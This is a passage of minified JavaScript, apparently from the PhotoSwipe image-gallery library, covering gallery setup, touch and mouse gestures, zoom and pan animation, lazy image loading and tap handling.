Je)Je.hasOwnProperty(e)&&Qe(e)},nt=function(e,t,n,i,o,a,r){var s,l=we();et(e);var c=function(){if(Je[e]){if(s=we()-l,s>=i)return Qe(e),a(n),void(r&&r());a((n-t)*o(s/i)+t),Je[e].raf=L(c)}};c()},it={shout:ke,listen:Re,viewportSize:me,options:l,isMainScrollAnimating:function(){return oe},getZoomLevel:function(){return T},getCurrentIndex:function(){return h},isDragging:function(){return W},isZooming:function(){return Q},setScrollOffset:function(e,t){ve.x=e,F=ve.y=t,ke("updateScrollOffset",ve)},applyZoomPan:function(e,t,n,i){pe.x=t,pe.y=n,T=e,Se(i)},init:function(){if(!c&&!d){var n;a.framework=o,a.template=e,a.bg=o.getChildByClass(e,"pswp__bg"),M=e.className,c=!0,B=o.detectFeatures(),L=B.raf,N=B.caf,K=B.transform,P=B.oldIE,a.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),f=a.container.style,a.itemHolders=D=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],D[0].el.style.display=D[2].el.style.display="none",Ue(),v={resize:a.updateSize,scroll:Ge,keydown:Ve,click:Xe};var i=B.isOldIOSPhone||B.isOldAndroid||B.isMobileOpera;for(B.animationName&&B.transform&&!i||(l.showAnimationDuration=l.hideAnimationDuration=0),n=0;n<ye.length;n++)a["init"+ye[n]]();if(t){var r=a.ui=new t(a,o);r.init()}ke("firstUpdate"),h=h||l.index||0,(isNaN(h)||0>h||h>=Qt())&&(h=0),a.currItem=Zt(h),(B.isOldIOSPhone||B.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),l.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===F&&(ke("initialLayout"),F=A=o.getScrollY());var u="pswp--open ";for(l.mainClass&&(u+=l.mainClass+" "),l.showHideOpacity&&(u+="pswp--animate_opacity "),u+=S?"pswp--touch":"pswp--notouch",u+=B.animationName?" pswp--css_animation":"",u+=B.svg?" pswp--svg":"",o.addClass(e,u),a.updateSize(),p=-1,Ee=null,n=0;s>n;n++)Ne((n+p)*Te.x,D[n].el.style);P||o.bind(a.scrollWrap,g,a),Re("initialZoomInEnd",function(){a.setContent(D[0],h-1),a.setContent(D[2],h+1),D[0].el.style.display=D[2].el.style.display="block",l.focus&&e.focus(),He()}),a.setContent(D[1],h),a.updateCurrItem(),ke("afterInit"),_e||(C=setInterval(function(){Ze||W||Q||T!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,d=!0,ke("close"),je(),tn(a.currItem,null,!0,a.destroy))},destroy:function(){ke("destroy"),Vt&&clearTimeout(Vt),e.setAttribute("aria-hidden","true"),e.className=M,C&&clearInterval(C),o.unbind(a.scrollWrap,g,a),o.unbind(window,"scroll",a),Dt(),tt(),Oe=null},panTo:function(e,t,n){n||(e>ne.min.x?e=ne.min.x:e<ne.max.x&&(e=ne.max.x),t>ne.min.y?t=ne.min.y:t<ne.max.y&&(t=ne.max.y)),pe.x=e,pe.y=t,Se()},handleEvent:function(e){e=e||window.event,v[e.type]&&v[e.type](e)},goTo:function(e){e=Ie(e);var t=e-h;Ee=t,h=e,a.currItem=Zt(h),ge-=t,Me(Te.x*ge),tt(),oe=!1,a.updateCurrItem()},next:function(){a.goTo(h+1)},prev:function(){a.goTo(h-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),D[1].el.children.length){var t=D[1].el.children[0];ie=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ie=null;ne=a.currItem.bounds,E=T=a.currItem.initialZoomLevel,pe.x=ne.center.x,pe.y=ne.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;s>e;e++)D[e].item&&(D[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ee){var t,n=Math.abs(Ee);if(!(e&&2>n)){a.currItem=Zt(h),be=!1,ke("beforeChange",Ee),n>=s&&(p+=Ee+(Ee>0?-s:s),n=s);for(var i=0;n>i;i++)Ee>0?(t=D.shift(),D[s-1]=t,p++,Ne((p+2)*Te.x,t.el.style),a.setContent(t,h-n+i+1+1)):(t=D.pop(),D.unshift(t),p--,Ne(p*Te.x,t.el.style),a.setContent(t,h+n-i-1-1));if(ie&&1===Math.abs(Ee)){var o=Zt(I);o.initialZoomLevel!==T&&(ln(o,me),hn(o),Le(o))}Ee=0,a.updateCurrZoomItem(),I=h,ke("afterChange")}}},updateSize:function(t){if(!_e&&l.modal){var n=o.getScrollY();if(F!==n&&(e.style.top=n+"px",F=n),!t&&Ce.x===window.innerWidth&&Ce.y===window.innerHeight)return;Ce.x=window.innerWidth,Ce.y=window.innerHeight,e.style.height=Ce.y+"px"}if(me.x=a.scrollWrap.clientWidth,me.y=a.scrollWrap.clientHeight,Ge(),Te.x=me.x+Math.round(me.x*l.spacing),Te.y=me.y,Me(Te.x*ge),ke("beforeResize"),void 0!==p){for(var i,r,c,d=0;s>d;d++)i=D[d],Ne((d+p)*Te.x,i.el.style),c=h+d-1,l.loop&&Qt()>2&&(c=Ie(c)),r=Zt(c),r&&(b||r.needsUpdate||!r.bounds)?(a.cleanSlide(r),a.setContent(i,c),1===d&&(a.currItem=r,a.updateCurrZoomItem(!0)),r.needsUpdate=!1):-1===i.index&&c>=0&&a.setContent(i,c),r&&r.container&&(ln(r,me),hn(r),Le(r));b=!1}E=T=a.currItem.initialZoomLevel,ne=a.currItem.bounds,ne&&(pe.x=ne.center.x,pe.y=ne.center.y,Se(!0)),ke("resize")},zoomTo:function(e,t,n,i,a){t&&(E=T,Et.x=Math.abs(t.x)-pe.x,Et.y=Math.abs(t.y)-pe.y,Pe(fe,pe));var r=Ye(e,!1),s={};We("x",r,s,e),We("y",r,s,e);var l=T,c={x:pe.x,y:pe.y};Fe(s);var d=function(t){1===t?(T=e,pe.x=s.x,pe.y=s.y):(T=(e-l)*t+l,pe.x=(s.x-c.x)*t+c.x,pe.y=(s.y-c.y)*t+c.y),a&&a(t),Se(1===t)};n?nt("customZoomTo",0,1,n,i||o.easing.sine.inOut,d):d(1)}},ot=30,at=10,rt={},st={},lt={},ct={},dt={},ut=[],ht={},ft=[],pt={},mt=0,gt=ue(),vt=0,Tt=ue(),Et=ue(),_t=ue(),yt=function(e,t){
return e.x===t.x&&e.y===t.y},Ct=function(e,t){return Math.abs(e.x-t.x)<r&&Math.abs(e.y-t.y)<r},bt=function(e,t){return pt.x=Math.abs(e.x-t.x),pt.y=Math.abs(e.y-t.y),Math.sqrt(pt.x*pt.x+pt.y*pt.y)},Dt=function(){G&&(N(G),G=null)},It=function(){W&&(G=L(It),Ht())},Ot=function(){return!("fit"===l.scaleMode&&T===a.currItem.initialZoomLevel)},Rt=function(e,t){return!!e&&(!(e.className&&e.className.indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:Rt(e.parentNode,t)))},kt={},wt=function(e,t){return kt.prevent=!Rt(e.target,l.isClickableElement),ke("preventDragEvent",e,t,kt),kt.prevent},Kt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},xt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},St=function(e,t,n){if(e-H>50){var i=ft.length>2?ft.shift():{};i.x=t,i.y=n,ft.push(i),H=e}},Lt=function(){var e=pe.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},Nt={},Mt={},At=[],Pt=function(e){for(;At.length>0;)At.pop();return x?(de=0,ut.forEach(function(e){0===de?At[0]=e:1===de&&(At[1]=e),de++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(At[0]=Kt(e.touches[0],Nt),e.touches.length>1&&(At[1]=Kt(e.touches[1],Mt))):(Nt.x=e.pageX,Nt.y=e.pageY,Nt.id="",At[0]=Nt),At},Ft=function(e,t){var n,i,o,r,s=0,c=pe[e]+t[e],d=t[e]>0,u=Tt.x+t.x,h=Tt.x-ht.x;return n=c>ne.min[e]||c<ne.max[e]?l.panEndFriction:1,c=pe[e]+t[e]*n,!l.allowPanToNext&&T!==a.currItem.initialZoomLevel||(ie?"h"!==ae||"x"!==e||V||(d?(c>ne.min[e]&&(n=l.panEndFriction,s=ne.min[e]-c,i=ne.min[e]-fe[e]),(0>=i||0>h)&&Qt()>1?(r=u,0>h&&u>ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c)):(c<ne.max[e]&&(n=l.panEndFriction,s=c-ne.max[e],i=fe[e]-ne.max[e]),(0>=i||h>0)&&Qt()>1?(r=u,h>0&&u<ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c))):r=u,"x"!==e)?void(oe||J||T>a.currItem.fitRatio&&(pe[e]+=t[e]*n)):(void 0!==r&&(Me(r,!0),J=r!==ht.x),ne.min.x!==ne.max.x&&(void 0!==o?pe.x=o:J||(pe.x+=t.x*n)),void 0!==r)},Bt=function(e){if(!("mousedown"===e.type&&e.button>0)){if(Jt)return void e.preventDefault();if(!z||"mousedown"!==e.type){if(wt(e,!0)&&e.preventDefault(),ke("pointerDown"),x){var t=o.arraySearch(ut,e.pointerId,"id");0>t&&(t=ut.length),ut[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Pt(e),i=n.length;Z=null,tt(),W&&1!==i||(W=re=!0,o.bind(window,m,a),Y=ce=se=q=J=X=U=V=!1,ae=null,ke("firstTouchStart",n),Pe(fe,pe),he.x=he.y=0,Pe(ct,n[0]),Pe(dt,ct),ht.x=Te.x*ge,ft=[{x:ct.x,y:ct.y}],H=$=we(),Ye(T,!0),Dt(),It()),!Q&&i>1&&!oe&&!J&&(E=T,V=!1,Q=U=!0,he.y=he.x=0,Pe(fe,pe),Pe(rt,n[0]),Pe(st,n[1]),xt(rt,st,_t),Et.x=Math.abs(_t.x)-pe.x,Et.y=Math.abs(_t.y)-pe.y,ee=te=bt(rt,st))}}},$t=function(e){if(e.preventDefault(),x){var t=o.arraySearch(ut,e.pointerId,"id");if(t>-1){var n=ut[t];n.x=e.pageX,n.y=e.pageY}}if(W){var i=Pt(e);if(ae||X||Q)Z=i;else if(Tt.x!==Te.x*ge)ae="h";else{var a=Math.abs(i[0].x-ct.x)-Math.abs(i[0].y-ct.y);Math.abs(a)>=at&&(ae=a>0?"h":"v",Z=i)}}},Ht=function(){if(Z){var e=Z.length;if(0!==e)if(Pe(rt,Z[0]),lt.x=rt.x-ct.x,lt.y=rt.y-ct.y,Q&&e>1){if(ct.x=rt.x,ct.y=rt.y,!lt.x&&!lt.y&&yt(Z[1],st))return;Pe(st,Z[1]),V||(V=!0,ke("zoomGestureStarted"));var t=bt(rt,st),n=Wt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(ce=!0);var i=1,o=qe(),r=ze();if(o>n)if(l.pinchToClose&&!ce&&E<=a.currItem.initialZoomLevel){var s=o-n,c=1-s/(o/1.2);Ke(c),ke("onPinchClose",c),se=!0}else i=(o-n)/o,i>1&&(i=1),n=o-i*(o/3);else n>r&&(i=(n-r)/(6*o),i>1&&(i=1),n=r+i*o);0>i&&(i=0),ee=t,xt(rt,st,gt),he.x+=gt.x-_t.x,he.y+=gt.y-_t.y,Pe(_t,gt),pe.x=Ae("x",n),pe.y=Ae("y",n),Y=n>T,T=n,Se()}else{if(!ae)return;if(re&&(re=!1,Math.abs(lt.x)>=at&&(lt.x-=Z[0].x-dt.x),Math.abs(lt.y)>=at&&(lt.y-=Z[0].y-dt.y)),ct.x=rt.x,ct.y=rt.y,0===lt.x&&0===lt.y)return;if("v"===ae&&l.closeOnVerticalDrag&&!Ot()){he.y+=lt.y,pe.y+=lt.y;var d=Lt();return q=!0,ke("onVerticalDrag",d),Ke(d),void Se()}St(we(),rt.x,rt.y),X=!0,ne=a.currItem.bounds;var u=Ft("x",lt);u||(Ft("y",lt),Fe(pe),Se())}}},jt=function(e){if(B.isOldAndroid){if(z&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(z),z=setTimeout(function(){z=0},600))}ke("pointerUp"),wt(e,!1)&&e.preventDefault();var t;if(x){var n=o.arraySearch(ut,e.pointerId,"id");if(n>-1)if(t=ut.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var r,s=Pt(e),c=s.length;if("mouseup"===e.type&&(c=0),2===c)return Z=null,!0;1===c&&Pe(dt,s[0]),0!==c||ae||oe||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var d=-1;if(0===c&&(W=!1,o.unbind(window,m,a),Dt(),Q?d=0:-1!==vt&&(d=we()-vt)),vt=1===c?we():-1,r=-1!==d&&150>d?"zoom":"swipe",Q&&2>c&&(Q=!1,1===c&&(r="zoomPointerUp"),ke("zoomGestureEnded")),Z=null,X||V||oe||q)if(tt(),j||(j=Yt()),j.calculateSwipeSpeed("x"),q){var u=Lt();if(u<l.verticalDragRange)a.close();else{var h=pe.y,f=le;nt("verticalDrag",0,1,300,o.easing.cubic.out,function(e){pe.y=(a.currItem.initialPosition.y-h)*e+h,Ke((1-f)*e+f),Se()}),ke("onVerticalDrag",1)}}else{if((J||oe)&&0===c){var p=zt(r,j);if(p)return;r="zoomPointerUp"}if(!oe)return"swipe"!==r?void Ut():void(!J&&T>a.currItem.fitRatio&&qt(j))}},Yt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){ft.length>1?(e=we()-H+50,t=ft[ft.length-2][i]):(e=we()-$,t=dt[i]),n.lastFlickOffset[i]=ct[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickDist[i]>20?n.lastFlickSpeed[i]=n.lastFlickOffset[i]/e:n.lastFlickSpeed[i]=0,Math.abs(n.lastFlickSpeed[i])<.1&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(pe[e]>ne.min[e]?n.backAnimDestination[e]=ne.min[e]:pe[e]<ne.max[e]&&(n.backAnimDestination[e]=ne.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,nt("bounceZoomPan"+e,pe[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){pe[e]=t,Se()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,pe[e]+=n.distanceOffset[e])},panAnimLoop:function(){return Je.zoomPan&&(Je.zoomPan.raf=L(n.panAnimLoop),n.now=we(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Se(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05)?(pe.x=Math.round(pe.x),pe.y=Math.round(pe.y),Se(),void Qe("zoomPan")):void 0}};return n},qt=function(e){return e.calculateSwipeSpeed("y"),ne=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(et("zoomPan"),e.lastNow=we(),void e.panAnimLoop())},zt=function(e,t){var n;oe||(mt=h);var i;if("swipe"===e){var r=ct.x-dt.x,s=t.lastFlickDist.x<10;r>ot&&(s||t.lastFlickOffset.x>20)?i=-1:-ot>r&&(s||t.lastFlickOffset.x<-20)&&(i=1)}var c;i&&(h+=i,0>h?(h=l.loop?Qt()-1:0,c=!0):h>=Qt()&&(h=l.loop?0:Qt()-1,c=!0),(!c||l.loop)&&(Ee+=i,ge-=i,n=!0));var d,u=Te.x*ge,f=Math.abs(u-Tt.x);return n||u>Tt.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,mt===h&&(n=!1),oe=!0,ke("mainScrollAnimStart"),nt("mainScroll",Tt.x,u,d,o.easing.cubic.out,Me,function(){tt(),oe=!1,mt=-1,(n||mt!==h)&&a.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Wt=function(e){return 1/te*e*E},Ut=function(){var e=T,t=qe(),n=ze();t>T?e=t:T>n&&(e=n);var i,r=1,s=le;return se&&!Y&&!ce&&t>T?(a.close(),!0):(se&&(i=function(e){Ke((r-s)*e+s)}),a.zoomTo(e,0,200,o.easing.cubic.out,i),!0)};De("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){O=e+t,R=e+n,k=e+i,w=o?e+o:""};x=B.pointerEvent,x&&B.touch&&(B.touch=!1),x?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):B.touch?(e("touch","start","move","end","cancel"),S=!0):e("mouse","down","move","up"),m=R+" "+k+" "+w,g=O,x&&!S&&(S=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=S,v[O]=Bt,v[R]=$t,v[k]=jt,w&&(v[w]=v[k]),B.touch&&(g+=" mousedown",m+=" mousemove mouseup",v.mousedown=v[O],v.mousemove=v[R],v.mouseup=v[k]),S||(l.allowPanToNext=!1)}}});var Vt,Xt,Gt,Jt,Zt,Qt,en,tn=function(t,n,i,r){Vt&&clearTimeout(Vt),Jt=!0,Gt=!0;var s;t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=l.getThumbBoundsFn&&l.getThumbBoundsFn(h);var c=i?l.hideAnimationDuration:l.showAnimationDuration,d=function(){Qe("initialZoom"),i?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Ke(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),ke("initialZoom"+(i?"OutEnd":"InEnd"))),r&&r(),Jt=!1};if(!c||!s||void 0===s.x)return ke("initialZoom"+(i?"Out":"In")),T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),e.style.opacity=i?0:1,Ke(1),void(c?setTimeout(function(){d()},c):d());var f=function(){var n=u,r=!a.currItem.src||a.currItem.loadError||l.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(T=s.w/t.w,pe.x=s.x,pe.y=s.y-A,a[r?"template":"bg"].style.opacity=.001,Se()),et("initialZoom"),i&&!n&&o.removeClass(e,"pswp--animated-in"),r&&(i?o[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){o.addClass(e,"pswp--animate_opacity")},30)),Vt=setTimeout(function(){if(ke("initialZoom"+(i?"Out":"In")),i){var a=s.w/t.w,l={x:pe.x,y:pe.y},u=T,h=le,f=function(t){1===t?(T=a,pe.x=s.x,pe.y=s.y-F):(T=(a-u)*t+u,pe.x=(s.x-l.x)*t+l.x,pe.y=(s.y-F-l.y)*t+l.y),Se(),r?e.style.opacity=1-t:Ke(h-t*h)};n?nt("initialZoom",0,1,c,o.easing.cubic.out,f,d):(f(1),Vt=setTimeout(d,c+20))}else T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),Ke(1),r?e.style.opacity=1:Ke(1),Vt=setTimeout(d,c+20)},i?25:90)};f()},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},sn=function(e,t,n){var i=e.bounds;i.center.x=Math.round((nn.x-t)/2),i.center.y=Math.round((nn.y-n)/2)+e.vGap.top,i.max.x=t>nn.x?Math.round(nn.x-t):i.center.x,i.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:i.center.y,i.min.x=t>nn.x?0:i.center.x,i.min.y=n>nn.y?e.vGap.top:i.center.y},ln=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=nn.x/e.w,a=nn.y/e.h;e.fitRatio=a>o?o:a;var r=l.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return sn(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},cn=function(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,hn(t,i),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},dn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},un=function(e,t){return e.src&&e.loadError&&e.container?(t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0):void 0},hn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},fn=function(){if(on.length){for(var e,t=0;t<on.length;t++)e=on[t],e.holder.index===e.index&&cn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};De("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ie(e);var t=Zt(e);t&&(!t.loaded&&!t.loading||b)&&(ke("gettingData",e,t),t.src&&dn(t))},initController:function(){o.extend(l,an,!0),a.items=Xt=n,Zt=a.getItemAt,Qt=l.getNumItemsFn,en=l.loop,Qt()<3&&(l.loop=!1),Re("beforeChange",function(e){var t,n=l.preload,i=null===e||e>=0,o=Math.min(n[0],Qt()),r=Math.min(n[1],Qt());for(t=1;(i?r:o)>=t;t++)a.lazyLoadItem(h+t);for(t=1;(i?o:r)>=t;t++)a.lazyLoadItem(h-t)}),Re("initialLayout",function(){a.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(h)}),Re("mainScrollAnimComplete",fn),Re("initialZoomInEnd",fn),Re("destroy",function(){for(var e,t=0;t<Xt.length;t++)e=Xt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null})},getItemAt:function(e){return e>=0&&void 0!==Xt[e]&&Xt[e]},allowProgressiveImg:function(){return l.forceProgressiveLoading||!S||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Ie(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,r=a.getItemAt(t);if(!r)return void(e.el.innerHTML="");ke("gettingData",t,r),e.index=t,e.item=r;var s=r.container=o.createEl("pswp__zoom-wrap");if(!r.src&&r.html&&(r.html.tagName?s.appendChild(r.html):s.innerHTML=r.html),un(r),ln(r,me),!r.src||r.loadError||r.loaded)r.src&&!r.loadError&&(i=o.createEl("pswp__img","img"),i.style.opacity=1,i.src=r.src,hn(r,i),cn(t,r,s,i,!0));else{if(r.loadComplete=function(n){if(c){if(e&&e.index===t){if(un(n,!0))return n.loadComplete=n.img=null,ln(n,me),Le(n),void(e.index===h&&a.updateCurrZoomItem());n.imageAppended?!Jt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):B.transform&&(oe||Jt)?on.push({item:n,baseDiv:s,img:n.img,index:t,holder:e,clearPlaceholder:!0}):cn(t,n,s,n.img,oe||Jt,!0)}n.loadComplete=null,n.img=null,ke("imageLoadComplete",t,n)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=r.msrc?"":" pswp__img--placeholder--blank";var u=o.createEl(d,r.msrc?"img":"");r.msrc&&(u.src=r.msrc),hn(r,u),s.appendChild(u),r.placeholder=u}r.loading||dn(r),a.allowProgressiveImg()&&(!Gt&&B.transform?on.push({item:r,baseDiv:s,img:r.img,index:t,holder:e}):cn(t,r,s,r.img,!0,!0))}Gt||t!==h?Le(r):(ie=s.style,tn(r,i||r.img)),e.el.innerHTML="",e.el.appendChild(s)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var pn,mn={},gn=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};De("Tap",{publicMethods:{initTap:function(){Re("firstTouchStart",a.onTapStart),Re("touchRelease",a.onTapRelease),Re("destroy",function(){mn={},pn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(pn),pn=null)},onTapRelease:function(e,t){if(t&&!X&&!U&&!Ze){var n=t;if(pn&&(clearTimeout(pn),pn=null,Ct(n,mn)))return void ke("doubleTap",n);if("mouse"===t.type)return void gn(e,t,"mouse");var i=e.target.tagName.toUpperCase();if("BUTTON"===i||o.hasClass(e.target,"pswp__single-tap"))return void gn(e,t);Pe(mn,n),pn=setTimeout(function(){gn(e,t),pn=null},300)}}}});var vn;De("DesktopZoom",{publicMethods:{initDesktopZoom:function(){P||(S?Re("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){vn={};var n="wheel mousewheel DOMMouseScroll";Re("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),Re("unbindEvents",function(){vn&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>T?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),s()},s=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};Re("resize",r),Re("afterChange",r),Re("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),Re("pointerUp",s),t||r()},handleMouseWheel:function(e){if(T<=a.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Ze||W?e.preventDefault():K&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),vn.x=0,"deltaX"in e)1===e.deltaMode?(vn.x=18*e.deltaX,vn.y=18*e.deltaY):(vn.x=e.deltaX,vn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(vn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?vn.y=-.16*e.wheelDeltaY:vn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;vn.y=e.detail}Ye(T,!0);var t=pe.x-vn.x,n=pe.y-vn.y;(l.modal||t<=ne.min.x&&t>=ne.max.x&&n<=ne.min.y&&n>=ne.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+ve.x,y:me.y/2+ve.y};var n=l.getDoubleTapZoom(!0,a.currItem),i=T===n;a.mouseZoomedIn=!i,a.zoomTo(i?a.currItem.initialZoomLevel:n,t,333),o[(i?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var Tn,En,_n,yn,Cn,bn,Dn,In,On,Rn,kn,wn,Kn={history:!0,galleryUID:1},xn=function(){return kn.hash.substring(1)},Sn=function(){Tn&&clearTimeout(Tn),_n&&clearTimeout(_n)},Ln=function(){var e=xn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(l.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Xt.length;n++)if(Xt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Nn=function(){if(_n&&clearTimeout(_n),Ze||W)return void(_n=setTimeout(Nn,500));yn?clearTimeout(En):yn=!0;var e=h+1,t=Zt(h);t.hasOwnProperty("pid")&&(e=t.pid);var 